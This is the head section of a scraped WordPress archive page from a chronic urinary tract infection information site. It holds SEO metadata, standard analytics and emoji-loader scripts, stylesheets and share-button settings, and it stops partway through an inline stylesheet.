

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chronicutiinfo.com/uti_info_accordion/
body_size: 33699
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.chronicutiinfo.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UTI Info Accordion Archive - Chronic UTI Info</title>
	<link rel="canonical" href="https://www.chronicutiinfo.com/uti_info_accordion/" />
	<link rel="next" href="https://www.chronicutiinfo.com/uti_info_accordion/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="UTI Info Accordion Archive - Chronic UTI Info" />
	<meta property="og:url" content="https://www.chronicutiinfo.com/uti_info_accordion/" />
	<meta property="og:site_name" content="Chronic UTI Info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.chronicutiinfo.com/uti_info_accordion/","url":"https://www.chronicutiinfo.com/uti_info_accordion/","name":"UTI Info Accordion Archive - Chronic UTI Info","isPartOf":{"@id":"https://www.chronicutiinfo.com/#website"},"breadcrumb":{"@id":"https://www.chronicutiinfo.com/uti_info_accordion/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.chronicutiinfo.com/uti_info_accordion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chronicutiinfo.com/"},{"@type":"ListItem","position":2,"name":"UTI Info Accordion"}]},{"@type":"WebSite","@id":"https://www.chronicutiinfo.com/#website","url":"https://www.chronicutiinfo.com/","name":"Chronic UTI Info","description":"","publisher":{"@id":"https://www.chronicutiinfo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chronicutiinfo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.chronicutiinfo.com/#organization","name":"Chronic UTI Info","url":"https://www.chronicutiinfo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chronicutiinfo.com/#/schema/logo/image/","url":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","contentUrl":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","caption":"Chronic UTI Info"},"image":{"@id":"https://www.chronicutiinfo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Feed" href="https://www.chronicutiinfo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Comments Feed" href="https://www.chronicutiinfo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; UTI Info Accordion Feed" href="https://www.chronicutiinfo.com/uti_info_accordion/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TKMQC6HCRM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.0.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.chronicutiinfo.com\/uti_info_accordion\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TKMQC6HCRM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-TKMQC6HCRM', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chronicutiinfo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chronicutiinfo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.chronicutiinfo.com/wp-content/uploads/maxmegamenu/style.css?ver=91e4f7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.chronicutiinfo.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lodestar-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='chronicuti_fonts_url-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700%7CSource+Sans+Pro%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C600%7CLora%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.0.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.chronicutiinfo.com","hash_tracking":"false","v4_id":"G-TKMQC6HCRM"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#5a5a5a";
a2a_config.templates.email = {
    subject: "Check this out: ${title}",
    body: "Click the link:\n${link}"
};

a2a_config.templates.facebook = {
    app_id: "5303202981",
    redirect_uri: "https://static.addtoany.com/menu/thanks.html"
};

a2a_config.templates.twitter = {
    text: "Reading: ${title} ${link}",
    related: "AddToAny,Twitter"
};

a2a_config.templates.whatsapp = {
    phone: "15551234567",
    text: "I'm interested in ${title} posted here: ${link}"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.chronicutiinfo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chronicutiinfo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:17px 16px;border:1px solid #000;background:#111;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 